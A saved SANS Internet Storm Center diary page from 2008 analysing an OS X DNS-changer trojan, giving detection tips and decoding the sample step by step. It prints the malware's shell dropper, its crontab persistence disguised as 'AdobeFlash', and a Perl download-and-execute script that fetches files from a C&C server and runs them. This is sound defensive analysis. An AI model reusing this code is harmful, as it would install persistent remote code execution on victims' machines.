

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://isc.sans.edu/diary/OS+X+DNS+Changers+part+three/5390
body_size: 16361
content:
<!doctype html><html lang="en"><head><title>OS X DNS Changers part three  - SANS Internet Storm Center</title>
    <meta charset="utf-8">
    <meta name="viewport" content="" />
    <meta property="og:site_name" content="SANS Internet Storm Center" />
    <meta property="og:locale" content="en_US" />
    <meta property="og:type" content="website" />
    <meta property="og:url" content="https://isc.sans.edu/diary/5390" />
    <meta property="og:title" content="OS X DNS Changers part three  - SANS Internet Storm Center" />
    <meta property="og:image" content="https://isc.sans.edu/images/logos/isc/large.png" />
    <meta property="twitter:site" content="@sans_isc" />
    <meta property="twitter:creator" content="@sans_isc" />
    <meta property="twitter:card" content="summary_large_image" />
    <meta property="twitter:image" content="https://isc.sans.edu/images/logos/isc/large.png" >
    <meta property="twitter:image:alt" content="SANS Internet Storm Center" />
    <meta property="twitter:title" content="OS X DNS Changers part three  - SANS Internet Storm Center" />

    <meta name="description" content="OS X DNS Changers part three &comma; Author&colon; Andre Ludwig">
    <meta property="og:description" content="OS X DNS Changers part three , Author: Andre Ludwig">
    <meta name="AUTHOR" content="SANS Internet Storm Center"/>
    <meta name="KEYWORDS" content="isc&comma; sans&comma; internet&comma; security&comma; threat&comma; worm&comma; virus&comma; phishing&comma; hacking&comma; vulnerability&comma; podcast"/>
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="shortcut icon" href="/iscfavicon.ico" />
    <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
    <link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
    <link rel="manifest" href="/site.webmanifest">
    <link rel="canonical" href="https://isc.sans.edu/diary/5390" />
    <link type="text/css" rel="stylesheet" href="/css/screen.css" />
    <link type="text/css" rel="stylesheet" href="/css/msft.css" />
    <link type="text/css" rel="stylesheet" href="/css/fontawesome.css" />
    <!--<link type="text/css" rel="stylesheet" href="/3p/highlight/default.min.css" />-->
    <link type="text/css" rel="stylesheet" href="/css/v3.css" />
    <link rel="stylesheet" type="text/css" href="/css/bootstrap-modal/bootstrap-modal.min.css"/>
    

<script type="text/javascript" src="/js/jquery-3.7.0.min.js"></script>
<script language="javascript" type="text/javascript" src="https://isc.sans.edu/js/count.js"></script>
<script src="/js/bootstrap-modal/bootstrap.min.js"></script>
<script type="application/ld+json">
{
	"@context": "https://schema.org",
	"@type": "Organization",
	"name": "SANS Internet Storm Center",
	"url":   "https://isc.sans.edu/",
	"logo": "https://isc.sans.edu/images/logos/isc/large.png",
	"email": "handlers@isc.sans.edu",
	"address": {
		   "streetAddress": "8120 Woodmont Avenue, Suite 310",
		   "addressLocality": "Bethesda",
		   "addressRegion": "Maryland",
		   "addressCountry": "USA",
		   "postalCode": "20814"
        },
 	"sameAs": [
	          "https://twitter.com/sans_isc"
		  ]
}
</script>


<link href="/css/codesnippet/lib/highlight/styles/default.css" rel="stylesheet">
<link rel="stylesheet" type="text/css" href="/css/teachingschedule.css" />
<script src="/css/codesnippet/lib/highlight/highlight.pack.js"></script>
<script src="/js/commentmanagement.js"></script>
<!-- this is not the comment you are looking for 632693a685 -->
</head>
<body class="isc">
    <div id="container" class="isc-container">
    <header id="isc-header">
        <div class="eupopup eupopup-top"></div>
        <h1>
            <a href="/" aria-label="Index Page">
                <svg width="80" height="70" viewBox="0 45 125 125" fill="none" xmlns="http://www.w3.org/2000/svg" baseProfile="tiny" overflow="visible">
<path fill="#7A1502" d="M81.5 105.6h1.4v16.1h-1.4zm-8.2-15.2h31.8v1H73.3z"/><path fill="#FFF" d="M0 0h125v125H0z"/><path fill="#7A1502" d="M18.9 78.6h12.8v1.3H26v14.8h-1.5V79.9h-5.6z"/><path fill="none" d="M32.4 83.9c-2.3 0-3.6 2-3.8 4.2h7.5c-.1-2.2-1.4-4.2-3.7-4.2zm43.3 0c-2.7 0-4.1 2.5-4.1 5s1.4 5 4.1 5 4.1-2.5 4.1-5-1.3-5-4.1-5z"/><path fill="#7A1502" d="M32.4 82.7c-3.7 0-5.3 3.1-5.3 6.2 0 3.3 1.6 6.2 5.3 6.2 2.9 0 4.5-1.5 5.1-4.2H36c-.5 1.8-1.6 3-3.7 3-2.7 0-3.8-2.5-3.8-4.6h9c.1-3.3-1.4-6.6-5.1-6.6zm-3.9 5.4c.2-2.1 1.5-4.2 3.8-4.2s3.6 2 3.7 4.2h-7.5zm15.4-4.2c1.9 0 2.9 1.1 3.3 2.8h1.4c-.3-2.7-2.2-4-4.7-4-3.6 0-5.5 2.8-5.5 6.2 0 3.3 1.9 6.2 5.5 6.2 2.6 0 4.4-1.7 4.8-4.5h-1.4c-.2 1.9-1.6 3.3-3.4 3.3-2.7 0-4.1-2.5-4.1-5s1.3-5 4.1-5zm5.4-5.3v16.1h1.4v-6.8c0-2.3 1.4-4 3.7-4 2.3 0 3 1.5 3 3.5v7.3h1.4v-7.5c0-2.8-1-4.5-4.3-4.5-1.6 0-3.2.9-3.7 2.3v-6.5h-1.5zM60 83.1v11.6h1.4v-6.8c0-2.3 1.4-4 3.7-4 2.3 0 3 1.5 3 3.5v7.3h1.4v-7.5c0-2.8-1-4.5-4.3-4.5-1.6 0-3.2.9-3.7 2.3v-2H60zm15.7-.4c-3.6 0-5.5 2.8-5.5 6.2 0 3.3 1.9 6.2 5.5 6.2s5.5-2.8 5.5-6.2c0-3.3-1.9-6.2-5.5-6.2zm0 11.2c-2.7 0-4.1-2.5-4.1-5s1.4-5 4.1-5 4.1 2.5 4.1 5-1.3 5-4.1 5zM82 78.6h1.4v16.1H82z"/><path fill="none" d="M101.1 83.9c-2.7 0-3.8 2.4-3.8 4.8 0 2.3 1.2 4.6 3.8 4.6 2.5 0 3.7-2.3 3.7-4.6.1-2.2-1-4.8-3.7-4.8zm-7.3 5c0-2.5-1.4-5-4.1-5-2.7 0-4.1 2.5-4.1 5s1.4 5 4.1 5c2.8 0 4.1-2.5 4.1-5z"/><path fill="#7A1502" d="M95.2 88.9c0-3.3-1.9-6.2-5.5-6.2s-5.5 2.8-5.5 6.2c0 3.3 1.9 6.2 5.5 6.2s5.5-2.9 5.5-6.2zm-9.6 0c0-2.5 1.4-5 4.1-5 2.7 0 4.1 2.5 4.1 5s-1.4 5-4.1 5c-2.7 0-4.1-2.5-4.1-5zm15.5 9.3c-1.6 0-3.1-.6-3.4-2.3h-1.4c.2 2.5 2.5 3.5 4.8 3.5 3.8 0 5.1-2.1 5.2-5.6V83.1h-1.4v2c-.6-1.3-2-2.3-3.7-2.3-3.4 0-5.3 2.7-5.3 5.9 0 3.3 1.5 6 5.3 6 1.7 0 3-1 3.7-2.4v1.6c0 2.7-1.2 4.3-3.8 4.3zm0-4.8c-2.6 0-3.8-2.3-3.8-4.6 0-2.4 1.1-4.8 3.8-4.8 2.7 0 3.7 2.5 3.7 4.8.1 2.3-1.2 4.6-3.7 4.6zm11-.4-3.8-9.9h-1.5l4.6 11.6-.5 1.3c-.5 1.1-.8 1.8-2 1.8-.3 0-.6 0-1-.1v1.2c.2.1.5.1 1.1.1 1.8 0 2.3-.6 3.1-2.5l5.1-13.4h-1.4l-3.7 9.9zm-80.6 3.8H33v16.1h-1.5zm3.3 4.4v11.6h1.4V106c0-2.3 1.4-4 3.7-4 2.3 0 3 1.5 3 3.5v7.3h1.4v-7.5c0-2.8-1-4.5-4.3-4.5-1.6 0-3.2.9-3.7 2.3v-2h-1.5zM49.7 112c-1.9 0-3.3-1-3.4-2.9h-1.4c.2 2.8 2.1 4.1 4.8 4.1 2.2 0 4.7-1 4.7-3.5 0-2-1.7-3-3.3-3.2l-1.9-.4c-1-.2-2.4-.7-2.4-2 0-1.5 1.5-2 2.8-2 1.6 0 3 .8 3 2.5H54c-.1-2.5-1.9-3.7-4.3-3.7-2.1 0-4.4.9-4.4 3.3 0 2 1.4 2.6 3.2 3.1l1.8.4c1.3.3 2.5.8 2.5 2.1.1 1.6-1.7 2.2-3.1 2.2zm7.6-14.2h-1.4v3.5h-2v1.2h2v8c0 2 .6 2.6 2.5 2.6h1.3v-1.2c-.4 0-.8.1-1.2.1-1-.1-1.2-.6-1.2-1.5v-7.8h2.4v-1.2h-2.4v-3.7zm3.5 15.1h1.4v-11.6h-1.4v11.6zm0-13.8h1.4v-2.3h-1.4v2.3z"/><path fill="none" d="M69 63.4h4.5l-2.2-13.7zm23 38.7c-2.3 0-3.6 2-3.8 4.2h7.5c-.1-2.2-1.4-4.2-3.7-4.2z"/><path fill="#7A1502" d="M69.2 102.4v-1.2h-2.4v-3.5h-1.4v3.5h-2v1.2h2v8c0 2 .6 2.6 2.5 2.6h1.3v-1.2c-.4 0-.8.1-1.2.1-1-.1-1.1-.6-1.1-1.5v-7.8h2.3zm10.5 10.5v-11.6h-1.4v6.1c0 2.4-1.1 4.7-3.5 4.7-2.3 0-3-1.1-3.1-3.2v-7.6h-1.4v7.6c0 2.7 1.1 4.4 4.1 4.4 1.7 0 3.3-.9 4-2.4v2.1h1.3zm6.4-10.5v-1.2h-2.4v-3.5h-1.4v3.5h-2v1.2h2v8c0 2 .6 2.6 2.5 2.6h1.3v-1.2c-.4 0-.8.1-1.2.1-1-.1-1.2-.6-1.2-1.5v-7.8h2.4zm5.9-1.5c-3.7 0-5.3 3.1-5.3 6.2 0 3.3 1.6 6.2 5.3 6.2 2.9 0 4.5-1.5 5.1-4.2h-1.4c-.5 1.8-1.6 3-3.7 3-2.7 0-3.8-2.5-3.8-4.6h9c0-3.3-1.5-6.6-5.2-6.6zm-3.9 5.4c.2-2.1 1.5-4.2 3.8-4.2s3.6 2 3.7 4.2h-7.5zM60.2 71.7c-1.3 0-2.4-.9-3.3-2.6-.9-1.7-1.4-4-1.5-6.8h-.7v10h.7l1-1.9c.6.7 1.3 1.3 1.9 1.6.6.3 1.3.5 2.1.5 1.3 0 2.4-.6 3.3-1.9.8-1.3 1.2-2.9 1.2-5 0-1.4-.3-2.8-.8-4.3-.6-1.5-1.6-3.3-3.1-5.6-.4-.5-.9-1.3-1.5-2.2-1.8-2.5-2.6-4.3-2.6-5.5 0-.8.2-1.5.6-2 .4-.5.9-.7 1.6-.7 1 0 1.9.7 2.6 2.2.7 1.5 1.2 3.5 1.4 6.1h.7v-9h-.7l-.8 1.8c-.4-.6-.9-1-1.5-1.4s-1.1-.5-1.7-.5c-1.2 0-2.1.6-2.9 1.7-.8 1.1-1.1 2.6-1.1 4.5 0 1.5.2 3 .7 4.4.5 1.4 1.6 3.3 3.2 5.8 1.3 2 2.3 3.6 2.8 4.9.6 1.3.8 2.4.8 3.3 0 .8-.2 1.5-.6 2-.6.3-1.1.6-1.8.6zm19.7-.5h-1l-4.6-26.4h-3.2l-4.2 22.6c0 .1 0 .2-.1.3-.4 2.1-1.2 3.3-2.3 3.5v.8h5.6v-.8c-.8 0-1.3-.2-1.6-.4-.3-.2-.5-.7-.5-1.2V69c0-.2 0-.4.1-.7l.6-3.9h4.9l1.1 6.9h-1.9v.7h7l.1-.8zM69 63.4l2.3-13.7 2.2 13.7H69zm12.5 6.9c-.3.5-.8.8-1.6.9v.8H86v-.8c-1.1-.1-1.8-.4-2.3-1-.4-.6-.6-1.6-.6-3.1V49.5L92.4 72h.8V48.8c0-1.3.1-2.1.4-2.5.3-.4.8-.6 1.5-.6h.1v-.8h-5.7v.8c.9 0 1.5.3 1.9.8.4.6.6 1.4.6 2.7v12.1l-6.6-16.4h-5.2v.8H82v21.7c0 1.5-.2 2.5-.5 2.9zm21.3-14.7c-.4-.5-.9-1.3-1.5-2.2-1.8-2.5-2.6-4.3-2.6-5.5 0-.8.2-1.5.6-2 .4-.5.9-.7 1.6-.7 1 0 1.9.7 2.6 2.2.7 1.5 1.2 3.5 1.4 6.1h.7v-9h-.7l-.8 1.8c-.4-.6-.9-1-1.5-1.4-.6-.3-1.1-.5-1.7-.5-1.2 0-2.1.6-2.9 1.7-.8 1.1-1.1 2.6-1.1 4.5 0 1.5.2 3 .7 4.4.5 1.4 1.6 3.3 3.2 5.8 1.3 2 2.3 3.6 2.8 4.9.6 1.3.8 2.4.8 3.3 0 .8-.2 1.5-.6 2-.4.5-1 .8-1.7.8-1.3 0-2.4-.9-3.3-2.6-.9-1.7-1.4-4-1.5-6.8h-.7v10h.7l1-1.9c.6.7 1.3 1.3 1.9 1.6.6.3 1.3.5 2.1.5 1.3 0 2.4-.6 3.3-1.9.8-1.3 1.2-2.9 1.2-5 0-1.4-.3-2.8-.8-4.3-.6-1.7-1.7-3.5-3.2-5.8z"/><path fill="#7A1502" d="M73.8 63.4h31.9v.9H73.8z"/>
</svg>



</a>
            <span id="pagetitle">            <a href="/">Internet Storm Center</a></span>
        </h1>
        <div class="isc-signin">
            <form id="headerSearch" name="searchform" action="/search.html" method="get">
                <input type="text" name="q" placeholder="Search...(IP, Port..)" />
                <input type="hidden" id="token" name="token" value="2997be3efc1adf2b67635bc702c249a6106f0b01" />
<input class="btn btn-primary" type="submit" name="Search" value="Search">
            </form>
        
    
            <div id="smallHeaderLogin">
                <a class="btn btn-primary" href="/login.html">Sign In</a>
                <a class="btn" href="/register.html">Sign Up</a>
                <a href="#navigation"></a>
            </div>
	    
    </header>
	    <div id="content">
		    <div class="wrapper">
		        <div class="isc-alerts">
	            
		        



		            <div>
		                <svg style="width:20px;height:20px" viewBox="0 0 24 24">
                            <path fill="currentColor" d="M12,2A10,10 0 0,0 2,12A10,10 0 0,0 12,22A10,10 0 0,0 22,12A10,10 0 0,0 12,2M7.07,18.28C7.5,17.38 10.12,16.5 12,16.5C13.88,16.5 16.5,17.38 16.93,18.28C15.57,19.36 13.86,20 12,20C10.14,20 8.43,19.36 7.07,18.28M18.36,16.83C16.93,15.09 13.46,14.5 12,14.5C10.54,14.5 7.07,15.09 5.64,16.83C4.62,15.5 4,13.82 4,12C4,7.59 7.59,4 12,4C16.41,4 20,7.59 20,12C20,13.82 19.38,15.5 18.36,16.83M12,6C10.06,6 8.5,7.56 8.5,9.5C8.5,11.44 10.06,13 12,13C13.94,13 15.5,11.44 15.5,9.5C15.5,7.56 13.94,6 12,6M12,11A1.5,1.5 0 0,1 10.5,9.5A1.5,1.5 0 0,1 12,8A1.5,1.5 0 0,1 13.5,9.5A1.5,1.5 0 0,1 12,11Z" />
                        </svg>
		                Handler on Duty: <a title="Xavier Mertens" href="/handler_list.html#xavier-mertens">Xavier Mertens</a>
                    </div>
                    <div>Threat Level: <a href="/infocon.html" style="text-transform: capitalize; color: green">green</a></div>
                </div>
		    <div class="main-content"><ul class="diaryPagination"><li><a href="/diary/5387">previous</a></li><li><a href="/diary/5393">next</a></li></ul>
<article>
    
		<div class="diary">
<script>
function maxarticle() {
	 var article=document.getElementsByTagName('article');
	 var cn=article[0].className;
	 if ( article[0].className=='fullscreen' ) {
	 	 article[0].className='normal';	 
         } else {
	 	 article[0].className='fullscreen';
         }
}
</script>

<h1><a href="/forums/diary/OS+X+DNS+Changers+part+three/5390/" >OS X DNS Changers part three </a></h1>
<div class="ss-container" style="float: right; border: 0px none; margin: 8px 0px 0px 8px;">
    <ul class="ss-share">
    <li class="ss-share-item">
    <a class="ss-share-link ico-fullscreen" title="Full Screen" onclick="maxarticle();"></a>
    <li class="ss-share-item">
    <a class="ss-share-link ico-facebook" title="Share on Facebook" href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fisc.sans.edu%2Fforums%2Fdiary%2F5390" rel="nofollow" target="_blank"></a>
    </li>
    <li class="ss-share-item">
    <a class="ss-share-link ico-twitter" title="Share on Twitter" href="http://twitter.com/share?text=OS%20X%20DNS%20Changers%20part%20three%20&amp;url=https%3A%2F%2Fisc.sans.edu%2Fforums%2Fdiary%2F5390&amp;via=SANS_ISC" rel="nofollow" target="_blank"></a>
    </li>
    </ul>
</div>


 
		<div class="diaryheader">
<b>Published</b>: 2008-11-25. <b>Last Updated</b>: 2008-11-25 20:59:54 UTC<br />
<b>by</b> <a href="/handler_list.html#andre-ludwig">Andre Ludwig</a> (Version: 2)<br />

</div>
<a class="ico-comments" href="/diary/OS+X+DNS+Changers+part+three/5390/#comments">5 comment(s)</a>
  <script language="javascript" type="text/javascript" src="/js/diarycount.js?diary=5390"></script>
<div class="diarybody">
<p>Well it looks like my first day on duty I have the pleasure of sharing the latest and greatest in OS X DNS hijacking script.&nbsp; For those long time readers of ISC this topic may sound somewhat familiar, that is because this subject has been covered twice before in some detail. Since this entry is on the long side of things, I will very quickly cover the important part for readers who DO NOT have the time to read all of this.</p>
<h4><span style="font-size: larger;">Quick and dirty:</span></h4>
<ul>
    <li>OS X based &quot;malware&quot; that requires user interaction to install (e.g. user putting in username/password)</li>
    <li>Consists of various stages of uuencoded shell script and perl to create a crontab entry named &quot;AdobeFlash&quot; (this will most likely change) that will execute every 5 min.</li>
    <li>End effect is a cronjob that downloads and executes as system what ever is passed down to it.&nbsp; This currently is a payload that swaps DNS servers on a victim machine.</li>
    <li>Current sample uses DNS servers in the following ip range (UkrTeleGroup)&nbsp; 85.255.112.0/20</li>
</ul>
<h4><span style="font-size: larger;"><br />
Things to note:</span></h4>
<ul>
    <li>The attackers now have a much more structured and formalized C&amp;C mechanism that allows them to download and execute <span style="color: rgb(255, 0, 0);">CODE</span>.&nbsp;</li>
    <li>The infrastructure and code used in this sample can be easily modified and updated, this means the detection mechanisms discussed below may become useless in a short period of time.</li>
</ul>
<h4><br />
<br />
<span style="font-size: larger;">How to detect infections:</span></h4>
<h5>Snort Signature:</h5>
<p><a href="http://www.emergingthreats.net/cgi-bin/cvsweb.cgi/sigs/CURRENT_EVENTS/CURRENT_Mac_DNSChanger">http://www.emergingthreats.net/cgi-bin/cvsweb.cgi/sigs/CURRENT_EVENTS/CURRENT_Mac_DNSChanger</a></p>
<h5>OS X command:</h5>
<p><code>/usr/sbin/scutil --dns | grep nameserver</code></p>
<p>This will spit out your DNS name server settings, if these point to any ip OTHER THAN what it should be you are most likely infected.&nbsp; (for now this IP range is 85.255.112.0 - 85.255.127.255, this of course may change over time)<span id="1227631802411E" style="display: none;">&nbsp;</span></p>
<p>&nbsp;</p>
<h4><span style="font-size: larger;">Previous entries on this topic</span>:<br />
<br />
Part One:<br />
<a href="http://isc.sans.org/diary.html?storyid=3595"> http://isc.sans.org/diary.html?storyid=3595</a><br />
<br />
Part Two:<br />
<a href="http://isc.sans.org/diary.html?date=2008-04-30"> http://isc.sans.org/diary.html?date=2008-04-30</a><br />
&nbsp;</h4>
<p><br />
Now on to the fun part, what makes this new version so interesting?&nbsp; Several things, including changes in the structure and code, as well as a more robust mechnism for controlling infections.&nbsp; That and well I decided that it would be interesting to try and do the analysis on platform that wasnt vulnerable to this strain of malware.&nbsp; <br />
<br />
WINDOWS!<br />
<br />
Now that I have enjoyed the moment of complete irony lets move on to the nitty gritty. <br />
<br />
This diary entry is more for fun then anything else, with that in mind what we go over here can easily be done in OS X or linux if you know what you are doing. For the &quot;casual&quot; malware analyst windows or linux would be the safest platform to play with. (as I pointed out earlier windows is actually the safest based on the sample I found)</p>
<p>&nbsp;</p>
<p><span style="font-size: larger;">Some background:</span></p>
<p><br />
The below are a couple of blog postings that cover the malware I am going to go over today. They give a good amount of detail for those who would rather watch from the sidelines.&nbsp; Major thanks to Methusela Cebrian Ferrer and Jose Nazario for producing such great postings on their blogs.</p>
<p><br />
<a href="http://community.ca.com/blogs/securityadvisor/archive/2008/11/23/new-trojans-strike-os-x.aspx"> http://community.ca.com/blogs/securityadvisor/archive/2008/11/23/new-trojans-strike-os-x.aspx</a><br />
<br />
<a href="http://asert.arbornetworks.com/2008/11/new-os-x-malcode-not-just-a-dnschanger/"> http://asert.arbornetworks.com/2008/11/new-os-x-malcode-not-just-a-dnschanger/</a><br />
</p>
<p><br />
<span style="font-size: larger;">The fun part:</span><br />
<br />
Tools used (feel free to substitute)<br />
7zip&nbsp;<a href="http://www.7zip.org"> www.7zip.org</a><br />
UUDECODE from <a href="http://www.bastet.com">http://www.bastet.com/uue.zip</a> (Source included, ALWAYS CHECK SOURCE)<br />
Transmac Trial (30 day) <a href="http://www.asy.com/scrtm.htm">http://www.asy.com/scrtm.htm</a><br />
Python 2.6 for windows&nbsp; <a href="http://www.python.org/ftp/python/2.6/python-2.6.msi">http://www.python.org/ftp/python/2.6/python-2.6.msi<br />
</a> <br />
<br />
Once you have found the sample that you want to work with and have it on your windows VM you can open up the .dmg file using transmac.&nbsp; There are several ways to extract the contents of the DMG file, I obviously have chosen to use transmac but you may use other tools that convert the dmg into an .iso file.&nbsp; From there you can either mount the iso directly into your VM by copying it to your host or you can use some other tool. <br />
<br />
Once you have access to the contents of the DMG file you can take a look at the preinstall script.&nbsp; In this case it will look something like this:<br />
<br />
<code>#!/bin/sh<br />
if [ $# != 1 ]; then type=0; else type=1; fi &amp;&amp; tail -35 $0 | uudecode -o /dev/stdout | sed 's/applemac/AdobeFlash/' | sed 's/bsd/7000/' | sed 's/gnu/'$type'/' &gt;`uname -p` &amp;&amp; sh `uname -p` &amp;&amp; rm `uname -p` &amp;&amp; exit<br />
begin 777 withlove<br />
M159)3#TB87!P;&amp;5M86,B&quot;G!A=&amp;@](B],:6)R87)Y+TEN=&amp;5R;F5T(%!L=6&lt;M<br />
**REMOVED CONTENTS**<br />
*,$@J&quot;F`*96YD&quot;@``<br />
`<br />
end</code><br />
<br />
As you can see from the above the preinstall (and postinstall) scripts are simply shell scripts.&nbsp; This will make it rather easy for us to analyze what it will try to do when it is executed. <br />
<br />
<br />
Now that we have looked at the preinstall script (which as bojan discussed in his previous diary entries on the topic is executed first), we need to decode the mess of text at the bottom of the file.&nbsp; Since we downloaded UUDECODE.exe from the site above, we have the ability to UUDECODE in windows at a command line, all we need to do is save off a copy of the file that contains only the uuencoded data.&nbsp; This can be done by mimicing what the shell script does by simply removing the first two lines of text in the preinstall script (this may vary based on samples).&nbsp;&nbsp; The remaining file should look like this (trimmed data so it would fit), the important parts are to have the begin/end lines of text. *If you are using other tools to uudecode you may need to save the file with a .uue extension*<br />
<code><br />
begin 777 withlove<br />
M159)3#TB87!P;&amp;5M86,B&quot;G!A=&amp;@](B],:6)R87)Y+TEN=&amp;5R;F5T(%!L=6&lt;M<br />
M26YS(@IE&gt;&amp;ES=#U@8W)O;G1A8B`M;'QG&lt;F5P(&quot;1%5DE,8`II9B!;(&quot;(D97AI<br />
M&lt;W0B(#T](&quot;(B(%T[('1H96X*(&quot;`@(&amp;5C:&amp;\@(BH@*B\U(&quot;H@*B`J(%PB)'!A<br />
*****SNIPPED CONTENTS*****<br />
M&quot;DTI)C%!/28D3&quot;DF+5`[5RQ,*25&lt;22Y02&quot;DX5E%//%8T2#%$12PQ,D1;(D!$<br />
M*B(V+4@[-EU$*&quot;-@5RTS-$P*32@B,48Z-E%%+E!(*3Q715,])C5-*B(Q1CHV<br />
M444J,TPJ(C!(0&quot;@B8$`H(F!`*&quot;(Q0SPF75,J4U1$-U-,*@HI*&quot;)@0&quot;@G5&quot;H_<br />
*,$@J&quot;F`*96YD&quot;@``<br />
`<br />
end</code><br />
<br />
Once you have saved the file as editing you can jump into a command shell and simply execute UUDECODE.exe withlove.uue.&nbsp; This will then spit out a decoded file with the name withlove.<br />
<br />
We can now take a look at the withlove file to see what it does.&nbsp; It should be noted that based on the preinstall script above, that the contents of the withlove file would have been modified by sed.&nbsp; So you can simply manually modify the regular expression statements that sed was using.&nbsp; (change applemac to be AdobeFlash, and change bsd to 7000, etc)&nbsp; With this sample there really is no need to change these parameters, but with future samples this may become critical to maintain &quot;state&quot; from the attackers perspective. <br />
<br />
<br />
<code>EVIL=&quot;applemac&quot;<br />
path=&quot;/Library/Internet Plug-Ins&quot;<br />
exist=`crontab -l|grep $EVIL`<br />
if [ &quot;$exist&quot; == &quot;&quot; ]; then<br />
&nbsp;&nbsp;&nbsp; echo &quot;* */5 * * * \&quot;$path/$EVIL\&quot; 1&gt;/dev/null 2&gt;&amp;1&quot; &gt; cron.inst<br />
&nbsp;&nbsp;&nbsp; crontab cron.inst<br />
&nbsp;&nbsp;&nbsp; rm cron.inst<br />
fi<br />
<br />
tail -21 $0 | uudecode -o /dev/stdout | sed 's/7777/bsd/' | sed 's/typeofrun/gnu/' | perl &amp;&amp; exit<br />
begin 666 jah<br />
M(R$O=7-R+V)I;B]P97)L&quot;G5S92!)3SHZ4V]C:V5T.PIM&gt;2`D:7`](CDT+C$P<br />
**** SNIPPED CONTENTS *****<br />
)(&quot;`@('T*?0H*<br />
`<br />
end</code><br />
<br />
<br />
So what this file does is create a cronjob that runs every five minutes that executes a perl script named AdobeFlash located in /Library/Internet Plug-Ins (remember those sed regular expressions!).&nbsp; Using the steps we used above to save and uudecode the encoded text we can take a look at the contents of &quot;jah&quot; that is at the bottom of the &quot;withlove&quot; file. <br />
<br />
<code>Decoded contents<br />
#!/usr/bin/perl<br />
use IO::Socket;<br />
my $ip=&quot;XXX.XXX.XXX.XXX&quot;,$answer=&quot;&quot;;<br />
my $runtype=typeofrun;<br />
<br />
sub trim($)<br />
{<br />
&nbsp;&nbsp;&nbsp; my $string = shift;<br />
&nbsp;&nbsp;&nbsp; $string =~ s/\r//;<br />
&nbsp;&nbsp;&nbsp; $string =~ s/\n//;<br />
&nbsp;&nbsp;&nbsp; return $string;<br />
}<br />
<br />
my $socket=IO::Socket::INET-&gt;new(PeerAddr=&gt;&quot;$ip&quot;,PeerPort=&gt;&quot;80&quot;,Proto=&gt;&quot;tcp&quot;) or return;<br />
print $socket &quot;GET /cgi-bin/generator.pl HTTP/1.0\r\nUser-Agent: &quot;**SNIPPED CONTENT**;$runtype;7777;**SNIPPED CONTENT**;\r\n\r\n&quot;;<br />
<br />
while(&lt;$socket&gt;){ $answer.=$_;}<br />
close($socket);<br />
<br />
my $data=substr($answer,index($answer,&quot;\r\n\r\n&quot;)+4);<br />
if($answer=~/Time: (.*)\r\n/)<br />
{<br />
&nbsp;&nbsp;&nbsp; my $cpos=0,@pos=split(/ /,$1);<br />
&nbsp;&nbsp;&nbsp; foreach(@pos)<br />
&nbsp;&nbsp;&nbsp; {<br />
&nbsp;&nbsp;&nbsp; my $file=&quot;/tmp/&quot;.$_;<br />
&nbsp;&nbsp;&nbsp; <br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; open(FILE,&quot;&gt;&quot;.$file);<br />
&nbsp;&nbsp;&nbsp; print FILE substr($data,$cpos,$_);<br />
&nbsp;&nbsp;&nbsp; close(FILE);<br />
&nbsp;&nbsp;&nbsp; <br />
&nbsp;&nbsp;&nbsp; chmod 0755, $file;<br />
&nbsp;&nbsp;&nbsp; system($file);<br />
&nbsp;&nbsp;&nbsp; <br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; $cpos+=$_;<br />
&nbsp;&nbsp;&nbsp; }<br />
}</code><br />
<br />
Well what we have here is basically a perl based &quot;download a file from here with this User-Agent string, and then execute the results&quot; script.&nbsp; So lets take a quick look at the perl script. (I AM NOT A PERL GURU!!!)<br />
<br />
